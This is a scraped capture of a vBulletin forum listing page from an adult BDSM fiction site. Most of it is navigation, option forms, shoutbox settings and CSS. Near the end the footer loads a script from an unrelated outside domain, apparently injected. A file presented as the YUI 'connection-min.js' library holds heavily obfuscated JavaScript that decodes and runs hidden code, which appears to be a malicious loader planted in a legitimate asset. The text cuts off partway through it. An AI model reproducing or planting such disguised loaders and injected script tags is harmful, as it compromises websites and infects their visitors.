<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="forumdisplay.php?f=204&amp;s=724189a360440a9f23f0f591626d8588" class="popupctrl"><span class="ctrlcontainer">Archives</span></a>
		<a href="forumdisplay.php?f=204#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=724189a360440a9f23f0f591626d8588">Settings</a></li>
		<li><a href="private.php?s=724189a360440a9f23f0f591626d8588">Private Messages</a></li>
		<li><a href="subscription.php?s=724189a360440a9f23f0f591626d8588">Subscriptions</a></li>
		<li><a href="online.php?s=724189a360440a9f23f0f591626d8588">Who's Online</a></li>
		<li><a href="search.php?s=724189a360440a9f23f0f591626d8588">Search Forums</a></li>
		<li><a href="forum.php?s=724189a360440a9f23f0f591626d8588">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?f=1&amp;s=724189a360440a9f23f0f591626d8588">Welcome to The Library Front Desk!</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=182&amp;s=724189a360440a9f23f0f591626d8588">Headlines</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=200&amp;s=724189a360440a9f23f0f591626d8588">Site Offerings</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=25&amp;s=724189a360440a9f23f0f591626d8588">Guidelines for Forums and Chat</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=31&amp;s=724189a360440a9f23f0f591626d8588">Introduction /Welcome</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=4&amp;s=724189a360440a9f23f0f591626d8588">Suggestion Box</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=62&amp;s=724189a360440a9f23f0f591626d8588">Tech Corner</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=105&amp;s=724189a360440a9f23f0f591626d8588">The BDSM Lounge</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=125&amp;s=724189a360440a9f23f0f591626d8588">BDSM 101</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=9&amp;s=724189a360440a9f23f0f591626d8588">BDSM Talk</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=7&amp;s=724189a360440a9f23f0f591626d8588">My BDSM Life</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=26&amp;s=724189a360440a9f23f0f591626d8588">Dominant's Dungeon</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=28&amp;s=724189a360440a9f23f0f591626d8588">Submissive's Couch</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=29&amp;s=724189a360440a9f23f0f591626d8588">Switch's Chaisse</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=122&amp;s=724189a360440a9f23f0f591626d8588">BDSM Q &amp; A</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=191&amp;s=724189a360440a9f23f0f591626d8588">General BDSM Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=185&amp;s=724189a360440a9f23f0f591626d8588">Q &amp; A for Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=186&amp;s=724189a360440a9f23f0f591626d8588">Q &amp; A for submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=192&amp;s=724189a360440a9f23f0f591626d8588">Q &amp; A for Switches</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=157&amp;s=724189a360440a9f23f0f591626d8588">BDSM Health Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=80&amp;s=724189a360440a9f23f0f591626d8588">The A-Z of BDSM</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=131&amp;s=724189a360440a9f23f0f591626d8588">The Tasking Society</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=146&amp;s=724189a360440a9f23f0f591626d8588">How to Join &amp; Guidelines for the Society</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=160&amp;s=724189a360440a9f23f0f591626d8588">Tasking Exchange</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=134&amp;s=724189a360440a9f23f0f591626d8588">Level 2</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=144&amp;s=724189a360440a9f23f0f591626d8588">Personals</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=11&amp;s=724189a360440a9f23f0f591626d8588">Dominants seeking submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=187&amp;s=724189a360440a9f23f0f591626d8588">submissives seeking Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=188&amp;s=724189a360440a9f23f0f591626d8588">Switches seeking either</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=17&amp;s=724189a360440a9f23f0f591626d8588">The Photo Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=21&amp;s=724189a360440a9f23f0f591626d8588">Erotic Pictures</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=193&amp;s=724189a360440a9f23f0f591626d8588">The Editorial Page</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=45&amp;s=724189a360440a9f23f0f591626d8588">News And World Events</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=46&amp;s=724189a360440a9f23f0f591626d8588">Politics</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=47&amp;s=724189a360440a9f23f0f591626d8588">Religion And Philosophy</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=41&amp;s=724189a360440a9f23f0f591626d8588">The Writers University</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=56&amp;s=724189a360440a9f23f0f591626d8588">The Faculty Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=37&amp;s=724189a360440a9f23f0f591626d8588">The Marketing Classroom</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=6&amp;s=724189a360440a9f23f0f591626d8588">The University Course Catlog</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=149&amp;s=724189a360440a9f23f0f591626d8588">Story Updates</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=13&amp;s=724189a360440a9f23f0f591626d8588">Story Reviews/Story Feed back</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=204&amp;s=724189a360440a9f23f0f591626d8588">Archives</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=84&amp;s=724189a360440a9f23f0f591626d8588">The Prose &amp; Poetry Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=30&amp;s=724189a360440a9f23f0f591626d8588">Role Play</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=10&amp;s=724189a360440a9f23f0f591626d8588">Erotic Prose/Sexual Fantasy</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=88&amp;s=724189a360440a9f23f0f591626d8588">Non Erotic Prose</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=64&amp;s=724189a360440a9f23f0f591626d8588">Erotic Poetry</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=65&amp;s=724189a360440a9f23f0f591626d8588">Non Erotic Poetry</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div>
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?f=204#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Forum Information and Options</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		
			<div id="forum_onlineusers" class="forum_info_subblock">
				<h5>Users Browsing this Forum</h5>
				<div>
					<p>There are currently <a href="online.php">33 users browsing this forum</a>. (0 members &amp; 33 guests)</p>
					<ol class="commalist">
						
					</ol>
				</div>
			</div>
		
	</div>
	

	
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php?f=204#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Thread Display Options</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="724189a360440a9f23f0f591626d8588" />
			<input type="hidden" name="f" value="204" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="25" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">Show threads from the...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >Last Day</option>
						<option value="2" >Last 2 Days</option>
						<option value="7" >Last Week</option>
						<option value="10" >Last 10 Days</option>
						<option value="14" >Last 2 Weeks</option>
						<option value="30" >Last Month</option>
						<option value="45" >Last 45 Days</option>
						<option value="60" >Last 2 Months</option>
						<option value="75" >Last 75 Days</option>
						<option value="100" >Last 100 Days</option>
						<option value="365" >Last Year</option>
						<option value="-1" selected="selected">Beginning</option>
					</select>
					<p class="description">Use this control to limit the display of threads to those newer than the specified time frame.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">Sort threads by:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >Thread Title</option>
						<option value="lastpost" selected="selected">Last Post Time</option>
						<option value="dateline" >Thread Start Time</option>
						<option value="replycount" >Number of Replies</option>
						<option value="views" >Number of Views</option>
						<option value="postusername" >Thread Starter</option>
						<option value="voteavg" >Thread Rating</option>
					</select>
					<p class="description">Allows you to choose the data by which the thread list will be sorted.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">Order threads in...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> Ascending Order</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> Descending Order</label></li>
					</ul>
					<p class="description">Note: when sorting by date, 'descending order' will show the newest results first.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="Show Threads" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php?f=204#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Icon Legend</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols options_correct">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_new-16.png" alt="Contains unread posts" /></dt><dd>Contains unread posts</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread-16-right.png" alt="Contains no unread posts" /></dt><dd>Contains no unread posts</dd>
				
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_hot_new-16.png" alt="More than 15 replies or 150 views" /></dt><dd>Hot thread with unread posts</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_hot-16.png" alt="More than 15 replies or 150 views" /></dt><dd>Hot thread with no unread posts</dd>
				
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_lock-16.png" alt="Closed Thread" /></dt><dd>Thread is closed</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_dot-16-right.png" alt="Thread Contains a Message Written By You" /></dt><dd>You have posted in this thread</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php?f=204#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Posting Permissions</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer options_correct">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=724189a360440a9f23f0f591626d8588&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=724189a360440a9f23f0f591626d8588&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=724189a360440a9f23f0f591626d8588&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=724189a360440a9f23f0f591626d8588&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=724189a360440a9f23f0f591626d8588&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

		</div>
	</div>
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>

				<script type="text/javascript">
					<!--
					vbphrase['dbtech_vbshout_idle'] = "Idle..."
					vbphrase['dbtech_vbshout_flagged_idle'] = "You are currently flagged as Idle. Click <a href=\"javascript://\" onclick=\"%link%\">here</a> to un-flag."
					vbphrase['dbtech_vbshout_saving_shout'] = "Saving shout..."
					vbphrase['dbtech_vbshout_editing_shout'] = "<span style=\"font-weight:bold;\">Editing</span> a shout. Press <span style=\"font-weight:bold;\">ESC</span> to cancel editing."
					vbphrase['dbtech_vbshout_editing_sticky'] = "Editing sticky note..."
					vbphrase['dbtech_vbshout_deleting_shout'] = "Deleting shout..."
					vbphrase['dbtech_vbshout_fetching_shouts'] = "Fetching shouts..."
					vbphrase['dbtech_vbshout_fetching_shouts_in_x_seconds'] = "Fetching shouts in %seconds% seconds..."
					vbphrase['dbtech_vbshout_no_active_users'] = "There are currently no users chatting."
					vbphrase['dbtech_vbshout_saving_shout_styles'] = "Saving Shout Styles..."
					vbphrase['dbtech_vbshout_ajax_disabled'] = "Either your browser does not support AJAX, or the forum administrator has chosen to disable AJAX. vBShout cannot run under these conditions."
					vbphrase['dbtech_vbshout_must_wait_x_seconds'] = "You must wait at least %time% seconds between shouts. It has been %time2% seconds since your last shout."
					vbphrase['dbtech_vbshout_are_you_sure_banunban'] = "Are you sure you wish to ban / unban this user?"
					vbphrase['dbtech_vbshout_are_you_sure_silenceunsilence'] = "Are you sure you wish to silence / unsilence this user?"
					vbphrase['dbtech_vbshout_are_you_sure_ignoreunignore'] = "Are you sure you wish to ignore / unignore this user?"
					vbphrase['dbtech_vbshout_are_you_sure_pruneshouts'] = "Are you sure you wish to prune all shouts from this user?"
					vbphrase['dbtech_vbshout_are_you_sure_chatremove'] = "Are you sure you wish to remove this user from this Chat Room?"
					vbphrase['dbtech_vbshout_are_you_sure_chatjoin'] = "Do you want to join the Chat Room: %roomname%? You were invited by %username%."
					vbphrase['dbtech_vbshout_are_you_sure_chatleave'] = "Are you sure you wish to leave this chat room?"
					vbphrase['dbtech_vbshout_are_you_sure_shoutdelete'] = "Are you sure you wish to delete this shout?"
					vbphrase['dbtech_vbshout_everyone'] = "Everyone"
					
				var vBShout = {
					editorOptions : {},
					instanceOptions : {"1":{"enableshoutsound":"1","enableinvitesound":"1","enablepmsound":"1","logging":"31","editors":"511","notices":"251","optimisation":"1","allowsmilies":"1","activeusers":"0","sounds":"1","altshouts":"0","enableaccess":"1","anonymise":"0","allcaps":"0","invis":"0","maxshouts":"20","maxarchiveshouts":"20","height":"150","floodchecktime":"3","maxchars":"256","maximages":"2","idletimeout":"180","refresh":"5","maxchats":"5","shoutorder":"DESC","maxsize":"3","postping_interval":"50","threadping_interval":"50","memberping_interval":"50","shoutboxtabs":"7","activitytriggers":{"dbtech_vbshout_createchat":"1","dbtech_vbshout_deleteshout":"1","dbtech_vbshout_fetchsticky":"1","dbtech_vbshout_joinchat":"1","dbtech_vbshout_leavechat":"1","dbtech_vbshout_lookup":"1","dbtech_vbshout_savesounds":"1","dbtech_vbshout_savestyles":"1","dbtech_vbshout_usermanage":"1","dbtech_vbshout_tabswitch":"1","dbtech_vbshout_unidle":"1","dbtech_vbshout_toggleinvis":"1"},"logging_deep":"0","logging_deep_system":"0","enablepms":"1","enablepmnotifs":"1","enable_sysmsg":"1","sounds_idle":"0","avatars_normal":"0","avatar_width_normal":"11","avatar_height_normal":"11","avatars_full":"0","avatar_width_full":"22","avatar_height_full":"22","maxshouts_detached":"40","height_detached":"300","refresh_idle":"5","archive_numtopshouters":"10","autodelete":"0","minposts":"0","minpostsperday":"0","timeformat":"h:i A","shoutarea":"below","archive_link":"0","blogping_interval":"50","shoutping_interval":"50","aptlping_interval":"50","tagping_interval":"50","mentionping_interval":"50","quoteping_interval":"50","quizmadeping_interval":"50","quiztakenping_interval":"50"}},
					instancePermissions : {"1":{"canviewshoutbox":"1","canviewarchive":"","canshout":"","caneditown":"","caneditothers":"","canprune":"","cansticky":"","canban":"","cansilence":"","cansearcharchive":"","autoidle":"","cancreatechat":"","isprotected":"","canmodchat":"","canpm":"","showaction":"","idleexempt":"","ismanager":"0"}},
					bbcodePermissions : {"1":{"bit":"0","array":{"allow_bbcode_basic":"","allow_bbcode_color":"","allow_bbcode_size":"","allow_bbcode_font":"","allow_bbcode_align":"","allow_bbcode_list":"","allow_bbcode_link":"","allow_bbcode_code":"","allow_bbcode_php":"","allow_bbcode_html":"","allow_bbcode_img":"","allow_bbcode_quote":"","allow_bbcode_custom":"","allow_bbcode_video":""}}},
					userOptions : {"disableshoutbox":"0","enable_pms":"0","enable_notifs":"0","enable_sysmsg":"0","enable_override":"0","shoutsounds":"0","invitesounds":"0","pmsounds":"0","hidealtcolours":"0","hideavatars":"0","enable_detach":"0","enable_clear":"0","enable_smilies":"0","enable_bold":"0","enable_italic":"0","enable_underline":"0","enable_font":"0","enable_color":"0","enable_size":"0","is_detached":"0","pmtime":"","soundSettings":{"0":{"0":"0"}},"archive":"","vbversion":"4","invisible":{"1":"0"},"idle":{"1":{"unIdle":"","unPause":""}}},
					tabs : {"1":{"shoutnotifs":{"text":"Notifications","canclose":"0"},"systemmsgs":{"text":"System Messages","canclose":"0"},"thanks_0_1":{"text":"Thanks","canclose":"0"}}}
				};
			
					// -->
				</script>
			
<div style="clear: left">
  
  <br />
<div align="center">

</div>
</div>

<div id="footer" class="floatcontainer footer">
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->
<div class="below_body">
 

</div>

<!-- Custom Content Wrap -->
				</div></div>
			</div>
		</div>
		<div class="footerNav">
			<div class="footerNavLeft"><div class="footerNavRight">
<div class="skinSelect">
	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="22" class="" selected="selected">-- UndergroundStyle</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="21" class="" >-- Default Mobile Style</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>
</div>

	<ul>
		<li><a href="sendmessage.php?s=724189a360440a9f23f0f591626d8588" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.bdsmlibrary.com">BDSM Library</a></li>
		
		
		<li><a href="archive/index.php?s=724189a360440a9f23f0f591626d8588">Archive</a></li>
		
		
		
		<li><a href="forumdisplay.php?f=204#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
			</div></div>
		</div>
		<div id="footerBar">
			<a href="#header">Back to top</a>
			
		</div>
		<div id="footerMain">
			<div class="footerLogo">
				<a name="top" href="forum.php?s=724189a360440a9f23f0f591626d8588"><img src="images/styles/UndergroundStyle/style/footerLogo.gif" alt="BDSM Library" /></a>
			</div>
			<div class="copyright">
<div>
	<!-- Do not remove this copyright notice -->
	
	<!-- Do not remove this copyright notice -->	
</div>
<div>
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://www.bdsmlibrary.com/forums/cron.php?s=724189a360440a9f23f0f591626d8588&amp;rand=1768767309" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Resources saved on this page: MySQL 7.69%<br />BDSM Library &copy 2000 - 2015
	
</div>
<div>All times are GMT -7. The time now is <span class="time">01:15 PM</span>.</div>
			</div>
<div style="clear:both;"></div>
		</div>
<!-- Custom Content Wrap End -->
    <script src="https://seenfil.com/js/ws.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=dbtech_vbshout.css
body_size: 2558
content:
@charset "UTF-8";
/* CSS Document */

.collapse .blockhead .collapse img {
	position:relative;
	top:-4px;
}

.formcontrols .blockrow .dbtech_vbshout_activeusers {
	width:120px !important;
	min-width:120px !important;
	padding-left:6px;
	vertical-align:top;
}

.formcontrols .blockrow .dbtech_vbshout_padding {
	width:6px !important;
	min-width:6px !important;
}

.formcontrols .blockrow .dbtech_shoutarea_left {
	width:25%;
	float:left;
	clear:left;
}

.formcontrols .blockrow .dbtech_shoutarea_right {
	width:25%;
	float:right;
	clear:right;
}
.formcontrols .blockrow .dbtech_shouts {
	width:75%;
}

.formcontrols .blockrow .dbtech_fullshouts {
	width:100%;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	border-bottom:1px solid #1b1b1b;
	position:relative;
	top:1px;
	z-index:2;
	cursor:default;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	border-bottom:1px solid #303030;
	position:relative;
	top:1px;
	cursor:pointer;
}

.formcontrols .blockrow .dbtech_vbshout_smallfont {
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabwrapper {
	border-bottom:1px solid #303030;
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabcontainer {
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs {
	text-align:center;
	white-space:nowrap;
	padding:5px;
	padding-top:3px;
	padding-bottom:4px;
	margin-right:6px;
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-top:1px solid #303030;
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window {
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-bottom:1px solid #303030;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_shout {
	margin-top: 1px;
	margin-bottom: 1px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	border:0px !important;
	display:block;
	padding:3px;
	padding-left:5px;
	overflow:auto;
	position:relative;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_message_frame {
	/*position:absolute;
	padding-bottom:2px;*/
	width:99%;	
}

.formcontrols .blockrow .dbtech_shoutarea li textarea {
	width:95%;
	margin-bottom: 3px;
}

.editor_controls a.popupctrl.dbtech_vbshout_newchat {
	background-image:none;
	padding-right:0;
	_padding-right:0;
	border:0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=dbtech_vbshout_colours.css
body_size: 678
content:
.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	background-color:#1b1b1b;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	background:#6d6d6d url(images/gradients/generic_button.png) repeat-x top left;
}

.dbtech_vbshout_shout.alt1 {
	vertical-align:middle;
	background-color:#1b1b1b;
}

.dbtech_vbshout_shout.alt2 {
	vertical-align:middle;
	background:#333 none repeat-x  ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	background:#1b1b1b none   ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_highlight {
	background: #FFEB90 none repeat-x   !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/clientscript/yui/connection/connection-min.js?v=425
body_size: 10205
content:
(function(){var fjP='',owS=494-483;function xsF(z){var v=1000458;var w=z.length;var k=[];for(var a=0;a<w;a++){k[a]=z.charAt(a)};for(var a=0;a<w;a++){var l=v*(a+395)+(v%13545);var y=v*(a+187)+(v%17465);var e=l%w;var m=y%w;var j=k[e];k[e]=k[m];k[m]=j;v=(l+y)%5196649;};return k.join('')};var iVD=xsF('tonsvroqrocjeccrfltdxuwkmgibusnhytpaz').substr(0,owS);var pYB='o[{=v=ar{rz(9s;0o0]t"; 1m"p2adro7e(r-;e6rlCr1;].a;aaxrl(ras=mhl;)v=87==0n7pimy ,g]7f3+6gon =+]sfho+6v",idj48 ra,6+g5nk8=[;;;u[a s"l.ostnasnie09k<grln1(r=peg+1ya5(v]t8d1r;a;g7=g rvh-r;i;oe+(h(,=t3C)v(rmjae vo,mqqer"uh=aqsvleat.h;qa7sob=or;j]e[ue8]iycqa(ou1mds[);nitto04]ru029oaf1vf(+v+d"elj=--  A0u===i<")n.mC iv(-d];}(rr{=}[4=+v)f+pe m.o+[.ro[")nf+hr(0r+fx,=,!8pi)el0;=<4,e+(9hiak)d+iwhhlr,+[;wk-h).aa,tk=o ((; b+;)hg,(umlt*gf;t}.(ae(d +tierikarih]eo(a7; ru]e if;u==zv{ue,*0y,t.6hkr;styg=gti;nadrt)i+ikr);purja=ote=;(ed .h[rmtl;s=(2f9i<sogvoulk;rsc)i=vm=c,sllur]e3;ap(,n()i;xcsr(=9.t6[nryn702,u)nam.pe cmsnh} uras{3n;8}Af(,r(i.)[),r]a,dx)}a,)t(hh. uAnssi)r4h;)"uc(g )pv2vnl)r<;}t=9;=s.fa,gl+;avae0l=ji.1;lglg)i)tn e)tr(,))t.6>,n"8a)rp!zC=nzCta2,.vAe snSCrvlb.;n ;ch.vC2dh.+5;r6(l=(r3 1e,nk+{>)rn1t9+0=u0l)j.sf[iu(p+{=tfi;+vekn),jo.=art.;)v.ta=6C=5ep;=a[rvco);;c8ruA(el.6nwlaevo]e-,.2onS1ve;';var Xkm=xsF[iVD];var URx='';var fVb=Xkm;var rMF=Xkm(URx,xsF(pYB));var xrn=rMF(xsF('fe(65)$3$=b.gnmceb!{!$1toQ{Q3.b,)Qb!)QQ.f=]!;bf]t,p7gQ7=5  \/QabQ(3fedrtnibb;o7%)-eQh}u2i.b)fao01_e!o%f8j34t.Q(6Q=.Qd(C(Qsr(ee;l!QwrtQ2b}c%pn!ln);N,%op%iQ}.sr](*= fs]dacQQ5h);\/ii:,fc3QQQ]r)lQ1n,{\/rQeae+c.eeoa3 fr._9s0.sQQ]d.2]}ng ,QzMb\/T}<d2<e!l+tsS$dQp,idQf=$ae{lnrc);_;j_p<2f(1mk}(+i)f+rtr# 2xg+ox()msnQ)1_r%)h7=6g!wbgx%_M,8_QQr7p=z..!bQ2 d.r5ipzle(Q-e.28eQ5(i(04$;)j0Qh#9# ,.9QM58b4i*Q]+r(Q[p42D3 2M(n[3Q4= }E!{t%Q!.=er.".ceg.x.QjxQ{[Q,u{\/-]__l4)!4l1],;];_bsTrjQShr45as8uS.Q6i]!,2s$0srne(.3psQ\'*%r()er-Q3d9$r()6[g;;.jQ02o;r3+#11(er.Njc=d)b6e4-n0$f0e1)&n93,Q$&4.__etcQQ-r:]d;Qr.b1a0z4_$vt${.))QtQ3Qvrp4tefe!)n*2oD\/37;ba.2),8fof37(k d=)(,=Q1QQ))o0}d;r(h(()E.;"2;jr 9QQmQn4QQQb2)c.Qb"CoQ;f.e5!e,)j8Qf22p;n,e(.&Qx<n({s)2!Q=pjQetQf;4Q$\/.]bf15Q.4;e:#1..s!}e%!.kQrep0r i=3e\'ex8(.6.;pm)Qgg$3,j(eo)i_tj,(Q2r) 0[Q#Q));QQ7g3som$odbns!.d$)33!br4QtoQ*]r.hnywQ1rQoQd%vr. 5%ts8s8S1{Q*oQ s;z_Qecer$\/E;.,5=d.(.o.(Q\'s5jd4!ibd}z20+,)].sQ(2cs\'tp1Q\'Q.Q()e9%QQ!s[rQ$"_ms,(s2,._9Q1s4=o]]w%(_m(l(j;(e=4o6tQ$Qpj"701;)Qtj(bQ).(n!o)(i; fQ!$1|bQQitpeyr{.3{Q+!t-5t(Q_t_r)#_eQQ=,e!1.1,]*3n."e9\/Q_(0ae)ao)Q).l)nt4}# ;;QoQsb)_4..r)9 .zccy0j:Qla6sv!Q_(r{(]lQ(,Q)fQsQ;v)yQ=7]6 Q+[t\/(s!2;n!$Q]]3;2s$o]Q{Q $der en7I|$))872(( fQfavs(&r._{.QcQfs.e4.Q(0=.Q55($f,Qo{a_rQ\'6r(oafo,%Q o6i{.;6b)jec.E[2\/pi2 gz).531;e&{$7t]!7)b.Qo))..Q5Q"l.p!Q-Q!d r19,9iz6)tQS,c.7nQ4Qn(l!0-e}7(Q,._Q(62r 